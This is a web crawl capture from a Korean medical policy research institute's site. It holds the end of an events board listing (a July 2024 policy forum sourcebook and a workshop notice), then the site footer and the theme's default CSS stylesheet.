            <td class="td_subject" style="padding-left:0px">
                                <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=RIHP+%EC%84%B8%EB%AF%B8%EB%82%98" class="bo_cate_link">RIHP 세미나</a>
                                <div class="bo_tit">
                    <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;wr_id=94">
                                                                        [자료집] '현 의료사태에서 정치와 법률의 문제' 의료정책포럼(7월 4일) 자료집                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2024-07-08</td>
            <td class="td_num">914</td>
                        
        </tr>
                <tr class=" even">
                        <td class="td_num2">
            88            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=%EA%B3%B5%EC%A7%80" class="bo_cate_link">공지</a>
                                <div class="bo_tit">
                    <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;wr_id=93">
                                                                        2024 의료정책연구원 워크샵                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2024-07-02</td>
            <td class="td_num">1223</td>
                        
        </tr>
                        </tbody>
        </table>
    </div>
	<!-- 페이지 -->
	<nav class="pg_wrap"><span class="pg"><span class="sound_only">열린</span><strong class="pg_current">1</strong><span class="sound_only">페이지</span>
<a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;page=2" class="pg_page">2<span class="sound_only">페이지</span></a>
<a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;page=3" class="pg_page">3<span class="sound_only">페이지</span></a>
<a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;page=4" class="pg_page">4<span class="sound_only">페이지</span></a>
<a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;page=5" class="pg_page">5<span class="sound_only">페이지</span></a>
<a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;page=6" class="pg_page">6<span class="sound_only">페이지</span></a>
<a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;page=7" class="pg_page">7<span class="sound_only">페이지</span></a>
<a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;page=7" class="pg_page pg_end">맨끝</a>
</span></nav>	<!-- 페이지 -->
	
       
    </form>

    
</div>


<!-- } 게시판 목록 끝 -->

    </div>
</div>

</div>
<!-- } 콘텐츠 끝 -->

<hr>

<!-- 하단 시작 { -->
<div id="mainFt">
	<div class="inner">
		<h2><img src="/img/common/ft_new_logo.png" alt="KMA 의료정책연구원"></h2>
		<div class="ft_cont">
			<ul class="ft_link">
				<li><a href="/company/ceo.php"><span class="m_none">연구원</span>소개</a></li>
				<li><a href="/company/map.php">오시는길</a></li>
				<li><a href="https://www.rihp.re.kr/bbs/content.php?co_id=provision">이메일<span class="m_none">무단</span>수집거부</a></li>
				<li><a href="https://www.rihp.re.kr/bbs/content.php?co_id=privacy"><strong>개인정보처리방침</strong></a></li>
								<li><a href="/contact/contact.php">Contact us</a></li>				
			</ul>
			<div id="ft_company" class="ft_cnt">
				<p class="ft_address">(우)04427  서울특별시 용산구 이촌로46길 37 대한의사협회 5층 의료정책연구원</p>
				<p class="ft_call"><span>TEL. <strong>02-6350-6639</strong></span><span>FAX. <strong>02-795-2900</strong></span></p>
			</div>
			<address id="ft_copy">COPYRIGHT &copy; <b>대한의사협회 의료정책연구원.</b> ALL RIGHTS RESERVED.</address>
		</div>    
		<div class="ft_sns">
			<a href="/adm" class="btn_ft_admin">ADMIN</a>
			<ul class="ft_social">
				<li><a href="https://blog.naver.com/kma_rihp" target="_blank"><img src="/img/common/ic_ft_blog.png" alt="blog"></a></li>
				<li><a href="https://www.youtube.com/channel/UCuiBNgJC152-Xv8A9fek4nw" target="_blank"><img src="/img/common/ic_ft_youtube.png" alt="youtube"></a></li>
				<li><a href="https://www.instagram.com/KMA_RIHP/" target="_blank"><img src="/img/common/ic_ft_instar.png" alt="instar"></a></li>
				<li><a href="https://www.facebook.com/rihpsns/" target="_blank"><img src="/img/common/ic_ft_facebook.png" alt="facebook"></a></li>
			</ul>
		</div>
    </div>
    <button type="button" id="top_btn">
    	<i class="fa fa-arrow-up" aria-hidden="true"></i><span class="sound_only">상단으로</span>
    </button>
    <script>
    $(function() {
        $("#top_btn").on("click", function() {
            $("html, body").animate({scrollTop:0}, '500');
            return false;
        });
    });
    </script>
</div>


<!-- } 하단 끝 -->

<script>
$(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize("container", get_cookie("ck_font_resize_rmv_class"), get_cookie("ck_font_resize_add_class"));
});
</script>



<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->


</body>
</html>

<!-- 사용스킨 : basic -->
</div>


--- FILE ---
content_type: text/css
request_url: https://www.rihp.re.kr/theme/basic/css/default.css?ver=191206
body_size: 51444
content:
@charset "utf-8";
@import url('font/NotoSansKR.css');

/* 초기화 */
html {overflow-y:scroll}
body {margin:0;padding:0;font-size:15px;font-family:'Noto Sans Korean','Malgun Gothic', dotum, sans-serif;background:#fff;color:#222}
html, h1, h2, h3, h4, h5, h6, form, fieldset, img {margin:0;padding:0;border:0}
img{max-width:100%}
h1, h2, h3, h4, h5, h6 {font-size:1em;font-family:'Noto Sans Korean','Malgun Gothic', dotum, sans-serif}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display:block}

ul, dl,dt,dd {margin:0;padding:0;list-style:none}
legend {position:absolute;margin:0;padding:0;font-size:0;line-height:0;text-indent:-9999em;overflow:hidden}
label, input, button, select, img {vertical-align:middle;font-size:1em}
input, button {margin:0;padding:0;font-family:'Noto Sans Korean','Malgun Gothic', dotum, sans-serif;font-size:1em}
input[type="submit"] {cursor:pointer}
button {cursor:pointer}

textarea, select {font-family:'Noto Sans Korean','Malgun Gothic', dotum, sans-serif;font-size:1em}
select {margin:0}
p {margin:0;padding:0;word-break:break-all}
hr {display:none}
pre {overflow-x:scroll;font-size:1.1em}
a {color:#000;text-decoration:none}

*, :after, :before {
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}

input[type=text],input[type=password], textarea {
-webkit-transition:all 0.30s ease-in-out;
-moz-transition:all 0.30s ease-in-out;
-ms-transition:all 0.30s ease-in-out;
-o-transition:all 0.30s ease-in-out;
outline:none;
}

input[type=text]:focus,input[type=password]:focus, textarea:focus,select:focus {
-webkit-box-shadow:0 0 5px #9ed4ff;
-moz-box-shadow:0 0 5px #9ed4ff;
box-shadow:0 0 5px #9ed4ff !important;
border:1px solid #558ab7 !important;
}

.placeholdersjs {color:#aaa !important}

.t_bold{font-weight:bold;}

/* 레이아웃 크기 지정 */
/*#hd_pop,*/
#hd_wrapper,
.inner,
#ft_wr {max-width:1260px;margin:0 auto;padding:0 30px;box-sizing:border-box;}
.inner{position:relative;}

/* 팝업레이어 */
#hd_pop {z-index:1000;position:relative;margin:0 auto;height:0}
#hd_pop h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
.hd_pops {position:absolute;border:1px solid #e9e9e9;background:#fff}
.hd_pops img {max-width:100%}
.hd_pops_con {}
.hd_pops_footer {padding:0;background:#000;color:#fff;text-align:left;position:relative}
.hd_pops_footer:after {display:block;visibility:hidden;clear:both;content:""}
.hd_pops_footer button {padding:10px;border:0;color:#fff}
.hd_pops_footer .hd_pops_reject {background:#000;text-align:left}
.hd_pops_footer .hd_pops_close {background:#393939;position:absolute;top:0;right:0}

/* 상단 레이아웃 */
#hd {background:#fff}
#hd_h1 {position:absolute;font-size:0;line-height:0;overflow:hidden}

#maintnb {background:#e9e9e9;margin:0 auto;padding:9px 0}
#maintnb:after {display:block;visibility:hidden;clear:both;content:""}
#maintnb .inner {margin:0 auto}

#hd_wrapper {position:relative;margin:0 auto;height:90px;background:#fff;zoom:1}
#hd_wrapper:after {display:block;visibility:hidden;clear:both;content:""}

#mainLogo {float:left;padding:34px 0 0}

.hd_sch_wr {float:left;padding:30px 0;;width:445px;margin-left:65px}
#hd_sch h3 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#hd_sch {border-radius:30px;overflow:hidden}
#hd_sch #sch_stx {float:left;width:385px;height:45px;padding-left:10px;border-radius:30px 0 0 30px;background:#2c2c2c;border:0;border-right:0;font-size:1.25em;color:#fff}
#hd_sch #sch_submit {float:left;width:60px;height:45px;border:0;background:#2c2c2c;color:#fff;border-radius:0 30px 30px 0;cursor:pointer;font-size:16px}

#hd_qnb {float:right;text-align:right}
#hd_qnb:after {display:block;visibility:hidden;clear:both;content:""}
#hd_qnb li {float:left;font-size:1.083em;line-height:14px;border-right:1px solid #4a4a4a;position:relative;text-align:center;margin:15px 10px 15px 0;padding-right:10px}
#hd_qnb li:last-child {padding-right:0;margin-right:0;border-right:0}
#hd_qnb li span {display:block;margin-top:5px;font-size:0.92em}
#hd_qnb li a {display:inline-block;color:#919191}
#hd_qnb .visit .visit-num {display:inline-block;line-height:16px;padding:0 5px;margin-left:5px;border-radius:10px;background:#da22f5;color:#fff;font-size:10px}


.hd_login {float:left;}
.hd_login li {float:left;margin:0 13px; position:relative;}
.hd_login li:first-child {margin-left:0}
.hd_login a {color:#434343;line-height:1.4em;font-size:0.93em;display: inline-block;}
.hd_social{float:right;line-height:0;}
.hd_social li{display:inline-block;margin-left:3px;line-height: 1.4em;margin-left:0;}
.hd_social li:last-child {margin-left:-8px;}

.hd_rawdata_btn{float:right;}
.hd_rawdata_btn li{display:inline-block; margin-right:15px;}
.hd_rawdata_btn li a{color:#434343; font-size:0.93em; line-height:1.4em; position:relative;}
.hd_rawdata_btn li a:after{content:''; position:absolute; display:block; width:1px; height:11px; background-color:#aaa; right:-11px; top:6px;}
.hd_rawdata_btn li:last-child a:after{display:none;}

/*head_languate_selector*/
.head_languate_selector{position: absolute; z-index: 1; left: 0; top: -1px;}
.head_languate_selector > div ul ul{display:none;}
.head_languate_selector > div ul ul li a:after{display:none;}
.head_languate_selector > div ul ul li a{border:1px solid #777; background:#fff; color:#777; text-indent:0;}

.head_languate_selector > div > ul:hover > li a{background-color:#18a1c7; color:#fff;}
.head_languate_selector > div > ul ul li a:hover{background-color:#18a1c7; color:#fff;}
.dropdown_block{display:block!important;}

.head_languate_selector > div > ul li a{text-indent:-15px; position:relative; color:#777; font-size:0.9em; padding:2px 0; width:65px; display:block; text-align:center; border:1px solid #777; border-radius:30px; font-weight:500;}
.head_languate_selector > div > ul li a:after{position:absolute; content:''; width:10px; height:6px; background:url('/img/lang_bullet.png') no-repeat center; display:inline-block; right:9px; top:9px;}
.head_languate_selector > div > ul:hover > li a:after{background:url('/img/lang_bullet_hover.png') no-repeat center;}



/* 메인메뉴 */
#gnb {position:relative;float:right;padding:15px 0}
#gnb > h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#gnb .gnb_wrap {margin:0 auto;position:relative}
#gnb .gnb_wrap:hover, #gnb .gnb_wrap:focus, #gnb .gnb_wrap:active{z-index:3}
#gnb #gnb_1dul {font-size:1.13em;padding:0;zoom:1}
#gnb ul:after {display:block;visibility:hidden;clear:both;content:""}
#gnb .gnb_1dli {float:left;line-height:60px;padding:0px;position:relative}
#gnb #gnb_1dul > li{float:left;line-height:60px;}
#gnb .gnb_blue a{display:inline-block;padding:3px 20px;color:#fff;background:#18a1c7;font-size:1em;border-radius:14px;line-height:1.5em;font-weight:500;margin-left:13px;}
#gnb .gnb_1dli:hover > a {color:#1868b3;
-webkit-transition:background-color 2s ease-out;
-moz-transition:background-color 0.3s ease-out;
-o-transition:background-color 0.3s ease-out;
transition:background-color 0.3s ease-out}

.gnb_1dli .bg {position:absolute;top:24px;right:8px;display:inline-block;width:10px;height:10px;overflow:hidden;background:url('../img/gnb_bg2.gif') no-repeat 50% 50%;text-indent:-999px}
.gnb_1da {display:block;font-weight:500;padding:0 20px;color:#080808;text-decoration:none}
.gnb_1dli.gnb_al_li_plus .gnb_1da{padding-right:25px}
.gnb_2dli:first-child {border:0}
.gnb_2dul {display:none;position:absolute;top:54px;min-width:140px;padding-top:2px}
.gnb_2dul .gnb_2dul_box {border:1px solid #e0e2e5;border-top:0;padding:0;
-webkit-box-shadow:0px 1px 5px rgba(97, 97, 97, 0.2);
-moz-box-shadow:0px 1px 5px rgba(97, 97, 97, 0.2);
box-shadow:0px 1px 5px rgba(97, 97, 97, 0.2)}
.gnb_2da {display:block;padding:0 10px;line-height:40px;background:#fff;color:#080808;text-align:left;text-decoration:none}
a.gnb_2da:hover {color:#3a8afd;background:#f7f7f8;
-moz-transition:all 0.3s ease-out;
-o-transition:all 0.3s ease-out;
transition:all 0.3s ease-out}

.gnb_1dli_air .gnb_2da {}
.gnb_1dli_on .gnb_2da {}
.gnb_2da:focus, .gnb_2da:hover {color:#fff}
.gnb_1dli_over .gnb_2dul {display:block;left:0}
.gnb_1dli_over2 .gnb_2dul {display:block;right:0}
.gnb_wrap .gnb_empty {padding:10px 0;width:100%;text-align:center;line-height:2.7em;color:#080808}
.gnb_wrap .gnb_empty a {color:#3a8afd;text-decoration:underline}
.gnb_wrap .gnb_al_ul .gnb_empty, .gnb_wrap .gnb_al_ul .gnb_empty a {color:#555}

#gnb .gnb_menu_btn {display:none;background:#1868b3;color:#fff;width:40px;height:40px;border:0;vertical-align:top;font-size:18px}
#gnb .gnb_close_btn {background:#fff;color:#b6b9bb;width:49px;height:49px;border:0;vertical-align:top;font-size:18px;position:absolute;top:0;right:0}
#gnb .gnb_mnal {float:right;padding:0}

#gnb_all {display:none;position:absolute;border:1px solid #c5d6da;width:100%;background:#fff;z-index:1000;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.2);
-moz-box-shadow:0 2px 5px rgba(0,0,0,0.2);
box-shadow:0 2px 5px rgba(0,0,0,0.2)}
#gnb_all h2 {font-size:1.3em;padding:15px 20px;border-bottom:1px solid #e7eeef}
#gnb_all .gnb_al_ul:after {display:block;visibility:hidden;clear:both;content:""}
#gnb_all .gnb_al_ul > li:nth-child(6n+1) {border-left:0}
#gnb_all .gnb_al_li {float:left;width:16.66%;min-height:40px;padding:15px 5px;border-left:1px solid #e7eeef;text-align:center;}
#gnb_all .gnb_al_li .gnb_al_a {font-size:1em;display:block;position:relative;margin-bottom:10px;font-weight:bold;color:#1868b3}
#gnb_all .gnb_al_li li {line-height:2em}
#gnb_all .gnb_al_li li a {color:#555}
#gnb_all_bg {display:none;background:rgba(0,0,0,0.1);width:100%;height:100%;position:fixed;left:0;top:0;z-index:999}

/*******new nav********/



.nav_wrapper span.allmu{position:absolute; right:0; top:15px;}
.nav_wrapper {
  position:relative;
  left: 0;
  top: 0;
  /*transition: top .5s ease-out;*/
  /*background: #2f3b3f;*/
  margin:0 auto;
}

/*.scroll {top: -90px;}

.no-scroll {
  top: 0;
  z-index: 9999;
}*/

.btn {
  padding: 10px 1%;
  margin: 5px;
  color: #fff;
  text-decoration: none;
  font-family: sans-serif;
  /*transition: all 0.1s ease;*/
}

.btn:hover { /*transition: all 0.1s ease; */}

/*main {
  max-width: 800px;
  margin: 0 auto;
}

main p {  1.2em;
}*/

#search {
  float: right;
  font-size:16px;
  padding: 2px 15px;
  line-height:30px;
  color: #fff;
  margin: 0;
  font-weight: 700;
  -webkit-transform: rotate(181deg);
  -moz-transform: rotate(181deg);
  -ms-transform: rotate(181deg);
  -o-transform: rotate(181deg);
  transform: rotate(181deg);
}

#search:hover { color: #efa666; }

.search_box {
  clear: both;
  width: 100%;
  background: #e8ebf0;
  padding: 0;
  margin: 0;
  height: 0;
  overflow: hidden;
  transition: all 0.1s ease-in-out;
}

.search_box.active {
  height: auto;
  padding: 15px 0;
}

.search_box input {
  width: 80%;
  font-size: 13px;
  margin: 0 0 0 15px;
  padding: 10px;
  border: none;
  background: #fff;
}

.search_box input:focus { outline: none; }

.search_box input.search_icon {
  clear: both;
  width: 10%;
  height: auto;
  padding: 10px;
  margin: 0;
  margin-left: -5px;
  border: none;
  color: #fff;
  cursor: pointer;
  background: #8c949d;
  opacity: 1;
  transition: all 0.1s ease;
}

.search_box input.search_icon:hover { background: #efa666; }

.menu-link { display: none; }

.spinner-master input[type=checkbox] { display: none; }

.menu {
  width: 100%;
  height: auto;
  /*background: #2f3b3f;*/
}

.menu ul {
  padding: 0px;
  margin: 0px;
  list-style: none;
  position: relative;
  display: inline-block;
}

.menu > li > ul.sub_menu {
  min-width: 10em;
  padding: 4px 0;
  background-color: #f4f4f4;
  border: 1px solid #fff;
}

.menu ul > li {padding:0; line-height:60px;}

.menu > ul > li {float:left; position:relative;}
.menu > ul > li:first-child ul{left:-56px;}
.menu > ul > li:nth-child(2) ul{left:-65px;}
.menu > ul > li:nth-child(3) ul{left:-64px;}
.menu > ul > li:nth-child(4) ul{left:-46px;}
.menu > ul > li:nth-child(5) ul{left:-46px;}
.menu > ul > li:nth-child(6) ul{left:-62px;}
.menu > ul > li:nth-child(7) ul{left:-59px;}

.menu ul li a {
  display: block;
  color:#080808;
  font-size:1.13em;
  font-weight:500;
}


/*.menu ul li a:hover {
  color: #fff;
}*/

.menu ul li.hover > span a,
.menu ul li.hover > a {
  color:#17a1c6;
  font-weight:bold;
}

.menu ul li.hover > span a:after{content:''; width:99%; height:3px; background-color:#17a1c6; margin:-12px auto 35px; display:block;}


.menu ul li > span a,
.menu ul li > a {padding:0 20px; text-align:center}

/*회원참여*/
.menu ul li:last-child > span a{color:#fff; background-color:#17a1c6; border-radius: 22px; line-height: 30px; margin-top: 16px; margin-bottom:40px; font-size:1.05em;}
.menu ul li:last-child > span a:after{display:none;}

.menu ul ul {
  display: none;
  position: absolute;
  top:100%;
  min-width:230px;
  background:#fff;
  -webkit-box-shadow: 1px 9px 28px -8px rgba(0,0,0,0.3);
-moz-box-shadow: 1px 9px 28px -8px rgba(0,0,0,0.3);
box-shadow: 1px 9px 28px -8px rgba(0,0,0,0.3);
border-radius:8px;
}

.menu ul li:hover > ul { display: block; }

.menu ul ul > li { position: relative; border-right:0; line-height:0; padding:0; border-bottom:1px solid #eee; margin:0 20px;}
.menu ul ul > li:last-child{border-bottom:0}

/*드롭다운메뉴*/

.menu ul ul > li > a {
  padding: 25px 10px;
  height: auto;
  font-size:1em;
  text-align:center;
  color:#444;
}

.menu ul ul > li a:hover {
  color: #17a1c6;
  font-weight:bold;
}

.menu ul ul ul {
  position: absolute;
  left: 100%;
  top: 0;
}

#hero {
  width: 100%;
  height: auto;
  background: #e8ebf0;
  margin: 70px 0 20px 0;
}

#hero img {
  width: 100%;
  height: auto;
}

/*pc - mobile 변동*/
.menu ul li .m_link{display:none;}

/*footer {
  width: 100%;
  background: #0099cc;
  padding: 10px;
  color: #fff;
  margin-top: 40px;
}

footer a {
  color: #fff;
  text-decoration: none;
}*/


@media all and (max-width:820px) {
.nav_wrapper span.allmu{display:none;}
.example-header .container { width: 100%; }

#search { padding: 10px; }

.spinner-master * {
  transition: all 0.3s;
  box-sizing: border-box;
}

.spinner-master {
  position: absolute;
  margin:10px;
  height:20px;
  width: 30px;
  float: inherit;
  right:0;
  top:-47px;
}

.spinner-master label {
  cursor: pointer;
  position: absolute;
  z-index: 99;
  height: 100%;
  width: 100%;
  top: 2px;
  left: 0;
}

.spinner-master .spinner {
  position: absolute;
  height: 3px;
  width: 100%;
  padding: 0;
  background-color: #1868b3;
}

.spinner-master .diagonal.part-1 {
  position: relative;
  float: left;
}

.spinner-master .horizontal {
  position: relative;
  float: left;
  margin-top: 4px;
}

.spinner-master .diagonal.part-2 {
  position: relative;
  float: left;
  margin-top: 4px;
}

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .horizontal { opacity: 0; }

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .diagonal.part-1 {
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  margin-top: 10px;
}

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .diagonal.part-2 {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
  margin-top: -10px;
}



a.menu-link {
  display: block;
  color: #fff;
  float: left;
  text-decoration: none;
  padding: 10px 16px;
  font-size: 1.5em;
}

a.menu-link:hover { color: #efa666; }

a.menu-link:after {
  content: "\2630";
  font-weight: normal;
}

a.menu-link.active:after { content: "\2715"; }

.nav_wrapper {
  background: #2f3b3f;
  width:100%;
}

.menu ul > li:last-child{background:#fff;}
#gnb .gnb_blue a{font-size:0.95em;}

.menu {
  clear: both;
  min-width: inherit;
  float: none;
  background: #2f3b3f;
  position:absolute;
  top:7px;
}

.menu,
.menu > ul ul {
  overflow: hidden;
  max-height: 0;
  background-color: #18a1c7;
}

.menu > li > ul.sub-menu {
  padding: 0px;
  border: none;
}

/*pc 모바일 변동*/
.menu > ul > li{position:relative;}
.menu ul li .pc_link{position:absolute; left:0; top:0; z-index:999;}
.menu ul li .pc_link a{color:#fff;}
.menu ul li.hover > span a, .menu ul li.hover > a{color:#fff;}
.menu ul li.hover > span a:after{display:none;}

.menu ul li .m_link{display:block;}

.menu > ul > li {float:none; border-bottom:1px solid #eee;}
.menu ul li > a {padding:15px 10px; text-align:left; color:#fff; font-size:14px;}

.menu.active,
.menu > ul ul.active { max-height:167em; z-index:999;}

.menu ul { display: inline; }

.menu li,
.menu > ul > li { display: block; }

.menu > ul > li:last-of-type a { border: none; }

.menu ul ul{border-radius:0;}
.menu ul ul > li { position: relative; border-bottom:1px solid #ddd!important; border-right:0;}
.menu ul ul > li:last-child{border-bottom:none;}
.menu ul > li {padding:0px; border-right:none;}

.menu > ul > li ul{left:0!important;}
.menu ul ul > li{margin:0;}
.menu ul ul > li > a{text-align:left;}

.menu li a {
  color: #fff;
  display: block;
  padding: 0.8em;
  position: relative;
}

/*회원참여 모바일*/
.menu li:last-child.has-submenu > a:after {color:#333;}
.menu ul li:last-child.hover> a{background:#fff;}

.menu li.has-submenu > a:after {
  content: '+';
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  font-size: 1.5em;
  padding: 0.05em 0.5em;
}

.menu li.has-submenu > a.active:after { content: "-"; }

.menu ul ul > li a {
  background-color: #fff;
}

.menu ul li a:hover {
  background: #168dae;
  color: #fff;
}

.menu ul li.hover > a {
  background: #168dae;
  color: #fff;
}

.menu ul ul li a:hover{color:#666;}
.menu ul ul li.hover > a{background:#fff;}

.menu ul ul,
.menu ul ul ul {
  display: inherit;
  position: relative;
  left: auto;
  top: auto;
  border: none;
}

.search_box {
  position: absolute;
  top: 60px;
  left: 0;
  z-index: 10;
}

.search_box input { width: 70%; }
.search_box input.search_icon { width: 17%; }
#hero { height: 200px; }

}

@media all and (max-width:680px){
.spinner-master {top:-42px;}
.menu{top:4px;}
}
/*new nav*/

/* 중간 레이아웃 */
#wrapper {}
#container_wr:after {display:block;visibility:hidden;clear:both;content:""}
#container_wr {margin:0 auto;height:100%;zoom:1}
#aside {float:right;width:235px;padding:0;height:100%;margin:20px 0 20px 20px}

#container {position:relative;min-height:500px;height:auto !important;font-size:1em;zoom:1}
#container:after {display:block;visibility:hidden;clear:both;content:""}
#sub_top{background:#3c93bd url('/img/common/bg_sub_top.jpg') no-repeat center;background-size:cover;color:#fff;text-align:center;padding:2.55em}
#sub_top h2{font-size:2.4em;}
#sub_top p{font-size:0.93em;}
#subLnb{overflow:hidden;max-width:1200px;margin:0 auto;border-left:1px solid #eee;margin-bottom:90px;}
#subLnb li{float:left;width:25%;box-sizing:border-box;border-right:1px solid #eee;border-bottom:1px solid #eee;}
#subLnb.length5 li{width:20%}
#subLnb.length6 li{width:16.66%}
#subLnb.length3 li{width:33.33%}
#subLnb a{display:block;font-size:1.06em;color:#666;text-align:center;line-height:3.75em;font-weight:500}
#subLnb li.active a, #subLnb li a:hover{background:#17a1c6;color:#fff;}
#subLnbWrap{position:relative;}
#subLnbWrap .mobileLnb{display:none;background:#fff;color:#222;font-weight:700;font-size:1.2em;text-align:center;line-height:3em;border:1px solid #eee;box-shadow:0 0 3px #eee;border-radius:3px;box-sizing:border-box;width:100%}
#container_title {font-size:2.4em;margin:0 auto 40px;font-weight:700;color:#222;max-width:1260px;padding:0 30px;}
.container_title {font-size:2.4em;margin:0 auto 40px;font-weight:700;color:#222;max-width:1260px;}
#container_title.mt40{margin-top:40px}
#page_tab{overflow:hidden;margin:-25px 0 50px}
#page_tab li{display:inline-block;padding:2px}
#page_tab a {display:block;line-height:28px;padding:5px 15px;border:1px solid #5c92bd;color:#5c92bd}
#page_tab a:focus, #page_tab a:hover, #page_tab a:active, #page_tab .active a{font-weight:bold;background:#5c92bd;color:#fff}

.lt_wr {width:32%}
.lt_wr:nth-child(3n+1) {clear:both}
.latest_wr {margin-bottom:20px}
.latest_wr:after {display:block;visibility:hidden;clear:both;content:""}
.latest_top_wr {margin:0 -10px 20px}
.latest_top_wr:after {display:block;visibility:hidden;clear:both;content:""}

/* 하단 레이아웃 */
#mainFt {background:#2a3038;margin:0 auto;text-align:center}
#mainFt .inner{max-width:1260px;margin:0 auto;padding:70px 30px;box-sizing:border-box;}
#mainFt .inner:after{display:table;width:100%;content:'';}
#mainFt h2{float:left;width:19.5%;margin-right:4%;text-align: left;}
#mainFt .ft_cont{float:left;text-align:left}
#mainFt .ft_link{overflow:hidden;margin-bottom:25px}
#mainFt .ft_link li{float:left;}
#mainFt .ft_link li a{display:inline-block;font-size:0.88em;color:#afafaf;font-weight:300}
#mainFt .ft_link li + li:before{content:'';display:inline-block;width:1px;height:0.6em;background:#6f7173;margin:0 12px}
#mainFt .ft_cnt{font-size:0.88em;color:#8e8e8e;font-weight:300;}
#mainFt .ft_cnt p{margin-bottom:0.5em;}
#mainFt .ft_cnt p + p{margin-bottom:1.2em;}
#mainFt .ft_call span{margin-right:1.5em;}
#mainFt address{font-size:0.88em;color:#8e8e8e;font-style: normal;}
#mainFt .ft_sns{float:right;padding-top:82px;position:relative;}
#mainFt .btn_ft_admin{position:absolute;top:0;right:0;border:2px solid #95989c;text-align:center;font-size:0.88em;color:#eee;line-height:2.23em;font-weight:500;padding:0 2.23em;border-radius:1.2em;}
#mainFt .ft_social li{display:inline-block;margin:0 1px}

#top_btn {position:fixed;bottom:20px;right:20px;width:50px;height:50px;line-height:46px;border:2px solid #333;color:#333;text-align:center;font-size:15px;z-index:90;background:rgba(255,255,255,0.5)}
#top_btn:hover {border-color:#3059c7;background:#3059c7;color:#fff}

/* 게시물 선택복사 선택이동 */
#copymove {}
#copymove .win_desc {text-align:center;display:block}
#copymove .tbl_wrap {margin:20px}
#copymove .win_btn {padding:0 20px 20px}
.copymove_current {float:right;background:#ff3061;padding:5px;color:#fff;border-radius:3px}
.copymove_currentbg {background:#f4f4f4}

/* 화면낭독기 사용자용 */
#hd_login_msg {position:absolute;top:0;left:0;font-size:0;line-height:0;overflow:hidden}
.msg_sound_only, .sound_only {display:inline-block !important;position:absolute;top:0;left:0;width:0;height:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important}

/* 본문 바로가기 */
#skip_to_container a {z-index:100000;position:absolute;top:0;left:0;width:1px;height:1px;font-size:0;line-height:0;overflow:hidden}
#skip_to_container a:focus, #skip_to_container a:active {width:100%;height:75px;background:#21272e;color:#fff;font-size:2em;font-weight:bold;text-align:center;text-decoration:none;line-height:3.3em}

/* ie6 이미지 너비 지정 */
.img_fix {width:100%;height:auto}

/* 캡챠 자동등록(입력)방지 기본 -pc */
#captcha {display:inline-block;position:relative}
#captcha legend {position:absolute;margin:0;padding:0;font-size:0;line-height:0;text-indent:-9999em;overflow:hidden}
#captcha #captcha_img {height:40px;border:1px solid #898989;vertical-align:top;padding:0;margin:0}
#captcha #captcha_mp3 {margin:0;padding:0;width:40px;height:40px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer;background:url('../../../img/captcha2.png') no-repeat;text-indent:-999px;border-radius:3px}
#captcha #captcha_reload {margin:0;padding:0;width:40px;height:40px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer;background:url('../../../img/captcha2.png') no-repeat 0 -40px;text-indent:-999px;border-radius:3px}
#captcha #captcha_key {margin:0 0 0 3px;padding:0 5px;width:90px;height:40px;border:1px solid #ccc;background:#fff;font-size:1.333em;font-weight:bold;text-align:center;border-radius:3px;vertical-align:top}
#captcha #captcha_info {display:block;margin:5px 0 0;font-size:0.95em;letter-spacing:-0.1em}

/* 캡챠 자동등록(입력)방지 기본 - mobile */
#captcha.m_captcha audio {display:block;margin:30px 0 5px;width:187px}
#captcha.m_captcha #captcha_img {width:160px;height:60px;border:1px solid #e9e9e9;margin-bottom:3px;margin-top:5px;display:block}
#captcha.m_captcha #captcha_reload {position:static;margin:0;padding:0;width:40px;height:40px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer;background:url('../../../img/captcha2.png') no-repeat 0 -40px;text-indent:-999px}
#captcha.m_captcha #captcha_reload span {display:none}
#captcha.m_captcha #captcha_key {margin:0;padding:0 5px;width:115px;height:29px;border:1px solid #b8c9c2;background:#f7f7f7;font-size:1.333em;font-weight:bold;text-align:center;line-height:29px;margin-left:3px}
#captcha.m_captcha #captcha_info {display:block;margin:5px 0 0;font-size:0.95em;letter-spacing:-0.1em}
